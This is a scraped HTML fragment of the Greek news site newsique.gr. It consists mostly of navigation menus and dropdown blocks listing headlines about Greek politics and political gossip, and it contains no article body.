<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-514-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594292 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-den-vazoume-sto-zygi-zitimata-diethnous-dikaiou/" aria-label="Μαρινάκης: Δεν βάζουμε στο ζύγι ζητήματα Διεθνούς Δικαίου">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/marinakis-kivernitikos-ekprosopos-1024x586-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/marinakis-den-vazoume-sto-zygi-zitimata-diethnous-dikaiou/" rel="bookmark">Μαρινάκης: Δεν βάζουμε στο ζύγι ζητήματα Διεθνούς Δικαίου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594346 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" aria-label="Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/684-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" rel="bookmark">Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594340 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pasok-i-ora-tis-epistrofis-tis-katerinas-batzeli/" aria-label="ΠΑΣΟΚ: Η ώρα της επιστροφής της Κατερίνας Μπατζελή">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/katerina-mpatzeli-pasok-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pasok-i-ora-tis-epistrofis-tis-katerinas-batzeli/" rel="bookmark">ΠΑΣΟΚ: Η ώρα της επιστροφής της Κατερίνας Μπατζελή</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594219 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kontogeorgis-gia-agrotiko-epikratise-i-logiki/" aria-label="Κοντογεώργης για αγροτικό: «Επικράτησε η λογική»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/konto.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kontogeorgis-gia-agrotiko-epikratise-i-logiki/" rel="bookmark">Κοντογεώργης για αγροτικό: «Επικράτησε η λογική»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594308 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/arvanitis-petychame-kati-simantiko-i-symfonia-ee-mercosur-parapebetai-sto-evropaiko-dikastirio/" aria-label="Αρβανίτης: Πετύχαμε κάτι σημαντικό &#8211; Η συμφωνία ΕΕ–Mercosur παραπέμπεται στο Ευρωπαϊκό Δικαστήριο">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/arvanitis-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-petychame-kati-simantiko-i-symfonia-ee-mercosur-parapebetai-sto-evropaiko-dikastirio/" rel="bookmark">Αρβανίτης: Πετύχαμε κάτι σημαντικό &#8211; Η συμφωνία ΕΕ–Mercosur παραπέμπεται στο Ευρωπαϊκό Δικαστήριο</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-657-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-364-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594292 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-den-vazoume-sto-zygi-zitimata-diethnous-dikaiou/" aria-label="Μαρινάκης: Δεν βάζουμε στο ζύγι ζητήματα Διεθνούς Δικαίου">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/marinakis-kivernitikos-ekprosopos-1024x586-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/marinakis-den-vazoume-sto-zygi-zitimata-diethnous-dikaiou/" rel="bookmark">Μαρινάκης: Δεν βάζουμε στο ζύγι ζητήματα Διεθνούς Δικαίου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594346 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" aria-label="Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/684-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" rel="bookmark">Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594340 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pasok-i-ora-tis-epistrofis-tis-katerinas-batzeli/" aria-label="ΠΑΣΟΚ: Η ώρα της επιστροφής της Κατερίνας Μπατζελή">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/katerina-mpatzeli-pasok-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
